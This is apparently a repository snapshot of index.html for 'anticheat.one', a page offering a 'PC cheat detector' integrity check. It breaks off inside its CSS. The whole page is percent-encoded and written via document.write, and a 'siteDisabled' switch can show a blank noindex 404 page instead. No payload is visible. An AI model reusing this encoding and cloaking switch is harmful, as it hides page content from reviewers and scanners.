

==== index.html @ 1190d5cb "Change siteDisabled to false" ====
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">

  <title>anticheat.one</title>

  <script>

    const siteDisabled = false;

    if (siteDisabled) {
      document.write(`
        <!doctype html>
        <html lang="en">
        <head>
          <meta charset="utf-8">
          <meta name="robots" content="noindex">
          <title>404 Not Found</title>
          <style>
            html, body {
              margin: 0;
              width: 100%;
              height: 100%;
              background: #fff;
            }
          </style>
        </head>
        <body></body>
        </html>
      `);

      window.stop();
    }
  </script>
</head>

<body>
<script language="javascript">
<!--
document.write(unescape('%3C%21%64%6F%63%74%79%70%65%20%68%74%6D%6C%3E%0A%3C%68%74%6D%6C%20%6C%61%6E%67%3D%22%65%6E%22%3E%0A%3C%68%65%61%64%3E%0A%20%20%3C%6D%65%74%61%20%63%68%61%72%73%65%74%3D%22%75%74%66%2D%38%22%3E%0A%20%20%3C%6D%65%74%61%20%6E%61%6D%65%3D%22%76%69%65%77%70%6F%72%74%22%20%63%6F%6E%74%65%6E%74%3D%22%77%69%64%74%68%3D%64%65%76%69%63%65%2D%77%69%64%74%68%2C%20%69%6E%69%74%69%61%6C%2D%73%63%61%6C%65%3D%31%22%3E%0A%20%20%3C%74%69%74%6C%65%3E%61%6E%74%69%63%68%65%61%74%2E%6F%6E%65%20%14%20%55%6E%69%76%65%72%73%61%6C%20%50%43%20%43%68%65%61%74%20%44%65%74%65%63%74%6F%72%3C%2F%74%69%74%6C%65%3E%0A%20%20%3C%6D%65%74%61%20%6E%61%6D%65%3D%22%64%65%73%63%72%69%70%74%69%6F%6E%22%20%63%6F%6E%74%65%6E%74%3D%22%52%75%6E%20%61%20%66%61%73%74%2C%20%70%72%69%76%61%74%65%20%50%43%20%69%6E%74%65%67%72%69%74%79%20%63%68%65%63%6B%20%66%6F%72%20%6B%6E%6F%77%6E%20%63%68%65%61%74%20%73%6F%66%74%77%61%72%65%2C%20%73%75%73%70%69%63%69%6F%75%73%20%64%72%69%76%65%72%73%2C%20%69%6E%6A%65%63%74%65%64%20%6D%6F%64%75%6C%65%73%2C%20%61%6E%64%20%73%79%73%74%65%6D%20%61%6E%6F%6D%61%6C%69%65%73%2E%22%3E%0A%20%20%3C%6C%69%6E%6B%20%72%65%6C%3D%22%69%63%6F%6E%22%20%68%72%65%66%3D%22%66%61%76%69%63%6F%6E%2E%69%63%6F%22%3E%0A%20%20%3C%6C%69%6E%6B%20%72%65%6C%3D%22%70%72%65%63%6F%6E%6E%65%63%74%22%20%68%72%65%66%3D%22%68%74%74%70%73%3A%2F%2F%66%6F%6E%74%73%2E%67%6F%6F%67%6C%65%61%70%69%73%2E%63%6F%6D%22%3E%0A%20%20%3C%6C%69%6E%6B%20%72%65%6C%3D%22%70%72%65%63%6F%6E%6E%65%63%74%22%20%68%72%65%66%3D%22%68%74%74%70%73%3A%2F%2F%66%6F%6E%74%73%2E%67%73%74%61%74%69%63%2E%63%6F%6D%22%20%63%72%6F%73%73%6F%72%69%67%69%6E%3E%0A%20%20%3C%6C%69%6E%6B%20%72%65%6C%3D%22%73%74%79%6C%65%73%68%65%65%74%22%20%68%72%65%66%3D%22%68%74%74%70%73%3A%2F%2F%66%6F%6E%74%73%2E%67%6F%6F%67%6C%65%61%70%69%73%2E%63%6F%6D%2F%63%73%73%32%3F%66%61%6D%69%6C%79%3D%49%42%4D%2B%50%6C%65%78%2B%4D%6F%6E%6F%3A%77%67%68%74%40%34%30%30%3B%35%30%30%3B%36%30%30%26%61%6D%70%3B%66%61%6D%69%6C%79%3D%4D%61%6E%72%6F%70%65%3A%77%67%68%74%40%34%30%30%3B%35%30%30%3B%36%30%30%3B%37%30%30%3B%38%30%30%26%61%6D%70%3B%64%69%73%70%6C%61%79%3D%73%77%61%70%22%3E%0A%20%20%0A%20%20%3C%73%74%79%6C%65%3E%0A%20%20%20%20%3A%72%6F%6F%74%20%7B%0A%20%20%20%20%20%20%2D%2D%62%61%63%6B%67%72%6F%75%6E%64%3A%20%6F%6B%6C%63%68%28%30%2E%31%37%20%30%2E%30%31%35%20%31%37%30%29%3B%0A%20%20%20%20%20%20%2D%2D%66%6F%72%65%67%72%6F%75%6E%64%3A%20%6F%6B%6C%63%68%28%30%2E%39%34%20%30%2E%30%31%32%20%31%36%35%29%3B%0A%20%20%20%20%20%20%2D%2D%63%61%72%64%3A%20%6F%6B%6C%63%68%28%30%2E%32%31%20%30%2E%30%32%32%20%31%36%38%29%3B%0A%20%20%20%20%20%20%2D%2D%63%61%72%64%2D%66%6F%72%65%67%72%6F%75%6E%64%3A%20%6F%6B%6C%63%68%28%30%2E%39%34%20%30%2E%30%31%32%20%31%36%35%29%3B%0A%20%20%20%20%20%20%2D%2D%70%72%69%6D%61%72%79%3A%20%6F%6B%6C%63%68%28%30%2E%37%32%20%30%2E%31%36%20%31%36%30%29%3B%0A%20%20%20%20%20%20%2D%2D%70%72%69%6D%61%72%79%2D%66%6F%72%65%67%72%6F%75%6E%64%3A%20%6F%6B%6C%63%68%28%30%2E%31%36%20%30%2E%30%32%20%31%36%35%29%3B%0A%20%20%20%20%20%20%2D%2D%6D%75%74%65%64%3A%20%6F%6B%6C%63%68%28%30%2E%32%34%20%30%2E%30%31%38%20%31%36%38%29%3B%0A%20%20%20%20%20%20%2D%2D%6D%75%74%65%64%2D%66%6F%72%65%67%72%6F%75%6E%64%3A%20%6F%6B%6C%63%68%28%30%2E%36%39%20%30%2E%30%32%35%20%31%36%35%29%3B%0A%20%20%20%20%20%20%2D%2D%61%63%63%65%6E%74%3A%20%6F%6B%6C%63%68%28%30%2E%32%38%20%30%2E%30%34%35%20%31%36%35%29%3B%0A%20%20%20%20%20%20%2D%2D%61%63%63%65%6E%74%2D%66%6F%72%65%67%72%6F%75%6E%64%3A%20%6F%6B%6C%63%68%28%30%2E%38%39%20%30%2E%30%32%35%20%31%36%30%29%3B%0A%20%20%20%20%20%20%2D%2D%62%6F%72%64%65%72%3A%20%6F%6B%6C%63%68%28%30%2E%33%31%20%30%2E%30%32%35%20%31%36%38%29%3B%0A%20%20%20%20%20%20%2D%2D%69%6E%70%75%74%3A%20%6F%6B%6C%63%68%28%30%2E%31%33%20%30%2E%30%31%35%20%31%36%38%29%3B%0A%20%20%20%20%20%20%2D%2D%72%69%6E%67%3A%20%6F%6B%6C%63%68%28%30%2E%37%32%20%30%2E%31%36%20%31%36%30%29%3B%0A%20%20%20%20%20%20%2D%2D%73%75%72%66%61%63%65%2D%68%69%67%68%3A%20%6F%6B%6C%63%68%28%30%2E%32%35%20%30%2E%30%33%20%31%36%38%29%3B%0A%20%20%20%20%20%20%2D%2D%73%75%72%66%61%63%65%2D%6C%6F%77%3A%20%6F%6B%6C%63%68%28%30%2E%31%33%35%20%30%2E%30%31%33%20%31%36%38%29%3B%0A%20%20%20%20%20%20%2D%2D%73%75%63%63%65%73%73%2D%73%6F%66%74%3A%20%6F%6B%6C%63%68%28%30%2E%38%37%20%30%2E%31%32%20%31%35%38%29%3B%0A%20%20%20%20%20%20%2D%2D%64%61%6E%67%65%72%3A%20%6F%6B%6C%63%68%28%30%2E%36%34%20%30%2E%32%31%20%32%35%29%3B%0A%20%20%20%20%20%20%2D%2D%73%68%61%64%6F%77%2D%65%6C%65%76%61%74%65%64%3A%20%30%20%32%34%70%78%20%36%34%70%78%20%6F%6B%6C%63%68%28%30%2E%30%37%20%30%2E%30%32%20%31%36%38%20%2F%20%35%35%25%29%3B%0A%20%20%20%20%20%20%2D%2D%73%68%61%64%6F%77%2D%61%63%63%65%6E%74%3A%20%30%20%31%30%70%78%20%32%38%70%78%20%6F%6B%6C%63%68%28%30%2E%36%35%20%30%2E%31%36%20%31%36%30%20%2F%20%31%38%25%29%3B%0A%20%20%20%20%20%20%2D%2D%66%6F%6E%74%2D%73%61%6E%73%3A%20%27%4D%61%6E%72%6F%70%65%27%2C%20%73%79%73%74%65%6D%2D%75%69%2C%20%2D%61%70%70%6C%65%2D%73%79%73%74%65%6D%2C%20%42%6C%69%6E%6B%4D%61%63%53%79%73%74%65%6D%46%6F%6E%74%2C%20%27%53%65%67%6F%65%20%55%49%27%2C%20%73%61%6E%73%2D%73%65%72%69%66%3B%0A%20%20%20%20%20%20%2D%2D%66%6F%6E%74%2D%6D%6F%6E%6F%3A%20%27%49%42%4D%20%50%6C%65%78%20%4D%6F%6E%6F%27%2C%20%75%69%2D%6D%6F%6E%6F%73%70%61%63%65%2C%20%53%46%4D%6F%6E%6F%2D%52%65%67%75%6C%61%72%2C%20%43%6F%6E%73%6F%6C%61%73%2C%20%6D%6F%6E%6F%73%70%61%63%65%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2A%2C%0A%20%20%20%20%2A%3A%3A%62%65%66%6F%72%65%2C%0A%20%20%20%20%2A%3A%3A%61%66%74%65%72%20%7B%20%62%6F%78%2D%73%69%7A%69%6E%67%3A%20%62%6F%72%64%65%72%2D%62%6F%78%3B%20%7D%0A%0A%20%20%20%20%2A%20%7B%20%62%6F%72%64%65%72%2D%63%6F%6C%6F%72%3A%20%76%61%72%28%2D%2D%62%6F%72%64%65%72%29%3B%20%7D%0A%0A%20%20%20%20%68%74%6D%6C%20%7B%20%73%63%72%6F%6C%6C%2D%62%65%68%61%76%69%6F%72%3A%20%73%6D%6F%6F%74%68%3B%20%7D%0A%0A%20%20%20%20%62%6F%64%79%20%7B%0A%20%20%20%20%20%20%6D%61%72%67%69%6E%3A%20%30%3B%0A%20%20%20%20%20%20%6D%69%6E%2D%68%65%69%67%68%74%3A%20%31%30%30%76%68%3B%0A%20%20%20%20%20%20%6F%76%65%72%66%6C%6F%77%2D%78%3A%20%68%69%64%64%65%6E%3B%0A%20%20%20%20%20%20%62%61%63%6B%67%72%6F%75%6E%64%3A%20%76%61%72%28%2D%2D%62%61%63%6B%67%72%6F%75%6E%64%29%3B%0A%20%20%20%20%20%20%63%6F%6C%6F%72%3A%20%76%61%72%28%2D%2D%66%6F%72%65%67%72%6F%75%6E%64%29%3B%0A%20%20%20%20%20%20%66%6F%6E%74%2D%66%61%6D%69%6C%79%3A%20%76%61%72%28%2D%2D%66%6F%6E%74%2D%73%61%6E%73%29%3B%0A%20%20%20%20%20%20%6C%65%74%74%65%72%2D%73%70%61%63%69%6E%67%3A%20%30%3B%0A%20%20%20%20%20%20%2D%77%65%62%6B%69%74%2D%66%6F%6E%74%2D%73%6D%6F%6F%74%68%69%6E%67%3A%20%61%6E%74%69%61%6C%69%61%73%65%64%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%62%75%74%74%6F%6E%2C%0A%20%20%20%20%61%20%7B%20%66%6F%6E%74%3A%20%69%6E%68%65%72%69%74%3B%20%7D%0A%0A%20%20%20%20%62%75%74%74%6F%6E%3A%66%6F%63%75%73%2D%76%69%73%69%62%6C%65%2C%0A%20%20%20%20%61%3A%66%6F%63%75%73%2D%76%69%73%69%62%6C%65%20%7B%0A%20%20%20%20%20%20%6F%75%74%6C%69%6E%65%3A%20%32%70%78%20%73%6F%6C%69%64%20%76%61%72%28%2D%2D%72%69%6E%67%29%3B%0A%20%20%20%20%20%20%6F%75%74%6C%69%6E%65%2D%6F%66%66%73%65%74%3A%20%34%70%78%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%73%76%67%20%7B%0A%20%20%20%20%20%20%64%69%73%70%6C%61%79%3A%20%62%6C%6F%63%6B%3B%0A%20%20%20%20%20%20%66%69%6C%6C%3A%20%6E%6F%6E%65%3B%0A%20%20%20%20%20%20%73%74%72%6F%6B%65%3A%20%63%75%72%72%65%6E%74%43%6F%6C%6F%72%3B%0A%20%20%20%20%20%20%73%74%72%6F%6B%65%2D%77%69%64%74%68%3A%20%32%3B%0A%20%20%20%20%20%20%73%74%72%6F%6B%65%2D%6C%69%6E%65%63%61%70%3A%20%72%6F%75%6E%64%3B%0A%20%20%20%20%20%20%73%74%72%6F%6B%65%2D%6C%69%6E%65%6A%6F%69%6E%3A%20%72%6F%75%6E%64%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%73%69%74%65%2D%63%6F%6E%74%61%69%6E%65%72%20%7B%0A%20%20%20%20%20%20%70%6F%73%69%74%69%6F%6E%3A%20%72%65%6C%61%74%69%76%65%3B%0A%20%20%20%20%20%20%77%69%64%74%68%3A%20%6D%69%6E%28%31%30%30%25%2C%20%31%31%36%30%70%78%29%3B%0A%20%20%20%20%20%20%6D%61%72%67%69%6E%2D%69%6E%6C%69%6E%65%3A%20%61%75%74%6F%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%74%65%78%74%2D%70%72%69%6D%61%72%79%20%7B%20%63%6F%6C%6F%72%3A%20%76%61%72%28%2D%2D%70%72%69%6D%61%72%79%29%3B%20%7D%0A%20%20%20%20%2E%6D%61%78%2D%77%2D%78%6C%20%7B%20%6D%61%78%2D%77%69%64%74%68%3A%20%33%36%72%65%6D%3B%20%7D%0A%0A%20%20%20%20%2E%62%72%61%6E%64%20%7B%0A%20%20%20%20%20%20%64%69%73%70%6C%61%79%3A%20%69%6E%6C%69%6E%65%2D%66%6C%65%78%3B%0A%20%20%20%20%20%20%61%6C%69%67%6E%2D%69%74%65%6D%73%3A%20%63%65%6E%74%65%72%3B%0A%20%20%20%20%20%20%67%61%70%3A%20%2E%36%32%35%72%65%6D%3B%0A%20%20%20%20%20%20%63%6F%6C%6F%72%3A%20%69%6E%68%65%72%69%74%3B%0A%20%20%20%20%20%20%66%6F%6E%74%2D%73%69%7A%65%3A%20%31%2E%30%35%72%65%6D%3B%0A%20%20%20%20%20%20%66%6F%6E%74%2D%77%65%69%67%68%74%3A%20%37%35%30%3B%0A%20%20%20%20%20%20%74%65%78%74%2D%64%65%63%6F%72%61%74%69%6F%6E%3A%20%6E%6F%6E%65%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%62%72%61%6E%64%2D%6D%61%72%6B%20%7B%0A%20%20%20%20%20%20%64%69%73%70%6C%61%79%3A%20%67%72%69%64%3B%0A%20%20%20%20%20%20%66%6C%65%78%2D%73%68%72%69%6E%6B%3A%20%30%3B%0A%20%20%20%20%20%20%70%6C%61%63%65%2D%69%74%65%6D%73%3A%20%63%65%6E%74%65%72%3B%0A%20%20%20%20%20%20%77%69%64%74%68%3A%20%31%2E%37%35%72%65%6D%3B%0A%20%20%20%20%20%20%68%65%69%67%68%74%3A%20%31%2E%37%35%72%65%6D%3B%0A%20%20%20%20%20%20%62%6F%72%64%65%72%2D%72%61%64%69%75%73%3A%20%2E%34%32%72%65%6D%3B%0A%20%20%20%20%20%20%62%61%63%6B%67%72%6F%75%6E%64%3A%20%76%61%72%28%2D%2D%73%75%63%63%65%73%73%2D%73%6F%66%74%29%3B%0A%20%20%20%20%20%20%63%6F%6C%6F%72%3A%20%76%61%72%28%2D%2D%70%72%69%6D%61%72%79%2D%66%6F%72%65%67%72%6F%75%6E%64%29%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%62%72%61%6E%64%2D%6D%61%72%6B%20%73%76%67%20%7B%0A%20%20%20%20%20%20%77%69%64%74%68%3A%20%31%72%65%6D%3B%0A%20%20%20%20%20%20%68%65%69%67%68%74%3A%20%61%75%74%6F%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%6E%61%76%20%7B%0A%20%20%20%20%20%20%70%6F%73%69%74%69%6F%6E%3A%20%73%74%69%63%6B%79%3B%0A%20%20%20%20%20%20%74%6F%70%3A%20%30%3B%0A%20%20%20%20%20%20%7A%2D%69%6E%64%65%78%3A%20%32%30%3B%0A%20%20%20%20%20%20%64%69%73%70%6C%61%79%3A%20%66%6C%65%78%3B%0A%20%20%20%20%20%20%61%6C%69%67%6E%2D%69%74%65%6D%73%3A%20%63%65%6E%74%65%72%3B%0A%20%20%20%20%20%20%6A%75%73%74%69%66%79%2D%63%6F%6E%74%65%6E%74%3A%20%73%70%61%63%65%2D%62%65%74%77%65%65%6E%3B%0A%20%20%20%20%20%20%68%65%69%67%68%74%3A%20%37%36%70%78%3B%0A%20%20%20%20%20%20%70%61%64%64%69%6E%67%3A%20%30%20%33%2E%34%72%65%6D%3B%0A%20%20%20%20%20%20%62%6F%72%64%65%72%2D%62%6F%74%74%6F%6D%3A%20%31%70%78%20%73%6F%6C%69%64%20%63%6F%6C%6F%72%2D%6D%69%78%28%69%6E%20%6F%6B%6C%61%62%2C%20%76%61%72%28%2D%2D%62%6F%72%64%65%72%29%20%35%38%25%2C%20%74%72%61%6E%73%70%61%72%65%6E%74%29%3B%0A%20%20%20%20%20%20%62%61%63%6B%67%72%6F%75%6E%64%3A%20%63%6F%6C%6F%72%2D%6D%69%78%28%69%6E%20%6F%6B%6C%61%62%2C%20%76%61%72%28%2D%2D%62%61%63%6B%67%72%6F%75%6E%64%29%20%39%30%25%2C%20%74%72%61%6E%73%70%61%72%65%6E%74%29%3B%0A%20%20%20%20%20%20%62%61%63%6B%64%72%6F%70%2D%66%69%6C%74%65%72%3A%20%62%6C%75%72%28%31%36%70%78%29%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%6E%61%76%2D%6C%69%6E%6B%20%7B%0A%20%20%20%20%20%20%70%61%64%64%69%6E%67%3A%20%2E%35%35%72%65%6D%20%2E%37%35%72%65%6D%3B%0A%20%20%20%20%20%20%62%6F%72%64%65%72%2D%72%61%64%69%75%73%3A%20%2E%34%72%65%6D%3B%0A%20%20%20%20%20%20%63%6F%6C%6F%72%3A%20%76%61%72%28%2D%2D%6D%75%74%65%64%2D%66%6F%72%65%67%72%6F%75%6E%64%29%3B%0A%20%20%20%20%20%20%66%6F%6E%74%2D%73%69%7A%65%3A%20%2E%37%39%72%65%6D%3B%0A%20%20%20%20%20%20%66%6F%6E%74%2D%77%65%69%67%68%74%3A%20%37%30%30%3B%0A%20%20%20%20%20%20%74%65%78%74%2D%64%65%63%6F%72%61%74%69%6F%6E%3A%20%6E%6F%6E%65%3B%0A%20%20%20%20%20%20%74%72%61%6E%73%69%74%69%6F%6E%3A%20%63%6F%6C%6F%72%20%2E%32%73%20%65%61%73%65%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%6E%61%76%2D%6C%69%6E%6B%3A%68%6F%76%65%72%20%7B%0A%20%20%20%20%20%20%63%6F%6C%6F%72%3A%20%76%61%72%28%2D%2D%66%6F%72%65%67%72%6F%75%6E%64%29%3B%0A%20%20%20%20%20%20%62%61%63%6B%67%72%6F%75%6E%64%3A%20%76%61%72%28%2D%2D%6D%75%74%65%64%29%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%68%65%72%6F%20%7B%0A%20%20%20%20%20%20%64%69%73%70%6C%61%79%3A%20%67%72%69%64%3B%0A%20%20%20%20%20%20%67%72%69%64%2D%74%65%6D%70%6C%61%74%65%2D%63%6F%6C%75%6D%6E%73%3A%20%31%66%72%20%31%66%72%3B%0A%20%20%20%20%20%20%61%6C%69%67%6E%2D%69%74%65%6D%73%3A%20%63%65%6E%74%65%72%3B%0A%20%20%20%20%20%20%67%61%70%3A%20%33%2E%35%72%65%6D%3B%0A%20%20%20%20%20%20%6D%69%6E%2D%68%65%69%67%68%74%3A%20%36%35%30%70%78%3B%0A%20%20%20%20%20%20%70%61%64%64%69%6E%67%3A%20%36%2E%32%35%72%65%6D%20%33%2E%34%72%65%6D%20%37%72%65%6D%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%68%65%72%6F%2D%74%69%74%6C%65%20%7B%0A%20%20%20%20%20%20%6D%61%78%2D%77%69%64%74%68%3A%20%36%32%30%70%78%3B%0A%20%20%20%20%20%20%6D%61%72%67%69%6E%3A%20%30%3B%0A%20%20%20%20%20%20%66%6F%6E%74%2D%73%69%7A%65%3A%20%63%6C%61%6D%70%28%33%72%65%6D%2C%20%36%76%77%2C%20%34%2E%36%72%65%6D%29%3B%0A%20%20%20%20%20%20%66%6F%6E%74%2D%77%65%69%67%68%74%3A%20%37%36%30%3B%0A%20%20%20%20%20%20%6C%69%6E%65%2D%68%65%69%67%68%74%3A%20%2E%39%39%3B%0A%20%20%20%20%20%20%6C%65%74%74%65%72%2D%73%70%61%63%69%6E%67%3A%20%30%3B%0A%20%20%20%20%20%20%74%65%78%74%2D%77%72%61%70%3A%20%62%61%6C%61%6E%63%65%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%68%65%72%6F%2D%74%69%74%6C%65%20%65%6D%20%7B%0A%20%20%20%20%20%20%63%6F%6C%6F%72%3A%20%76%61%72%28%2D%2D%70%72%69%6D%61%72%79%29%3B%0A%20%20%20%20%20%20%66%6F%6E%74%2D%73%74%79%6C%65%3A%20%6E%6F%72%6D%61%6C%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%72%6F%74%61%74%69%6E%67%2D%77%6F%72%64%73%20%7B%0A%20%20%20%20%20%20%64%69%73%70%6C%61%79%3A%20%69%6E%6C%69%6E%65%2D%67%72%69%64%3B%0A%20%20%20%20%20%20%6A%75%73%74%69%66%79%2D%69%74%65%6D%73%3A%20%63%65%6E%74%65%72%3B%0A%20%20%20%20%20%20%76%65%72%74%69%63%61%6C%2D%61%6C%69%67%6E%3A%20%62%61%73%65%6C%69%6E%65%3B%0A%20%20%20%20%20%20%6C%69%6E%65%2D%68%65%69%67%68%74%3A%20%2E%39%39%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%72%6F%74%61%74%69%6E%67%2D%77%6F%72%64%73%20%3E%20%73%70%61%6E%20%7B%0A%20%20%20%20%20%20%67%72%69%64%2D%61%72%65%61%3A%20%31%20%2F%20%31%3B%0A%20%20%20%20%20%20%77%68%69%74%65%2D%73%70%61%63%65%3A%20%6E%6F%77%72%61%70%3B%0A%20%20%20%20%20%20%6F%70%61%63%69%74%79%3A%20%30%3B%0A%20%20%20%20%20%20%76%69%73%69%62%69%6C%69%74%79%3A%20%68%69%64%64%65%6E%3B%0A%20%20%20%20%20%20%74%72%61%6E%73%69%74%69%6F%6E%3A%20%6F%70%61%63%69%74%79%20%2E%35%73%20%65%61%73%65%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%72%6F%74%61%74%69%6E%67%2D%77%6F%72%64%73%20%3E%20%73%70%61%6E%2E%69%73%2D%61%63%74%69%76%65%20%7B%0A%20%20%20%20%20%20%6F%70%61%63%69%74%79%3A%20%31%3B%0A%20%20%20%20%20%20%76%69%73%69%62%69%6C%69%74%79%3A%20%76%69%73%69%62%6C%65%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%68%65%72%6F%2D%63%6F%70%79%20%7B%0A%20%20%20%20%20%20%6D%61%78%2D%77%69%64%74%68%3A%20%32%39%72%65%6D%3B%0A%20%20%20%20%20%20%6D%61%72%67%69%6E%3A%20%31%2E%37%72%65%6D%20%30%20%31%2E%38%72%65%6D%3B%0A%20%20%20%20%20%20%63%6F%6C%6F%72%3A%20%76%61%72%28%2D%2D%6D%75%74%65%64%2D%66%6F%72%65%67%72%6F%75%6E%64%29%3B%0A%20%20%20%20%20%20%66%6F%6E%74%2D%73%69%7A%65%3A%20%31%72%65%6D%3B%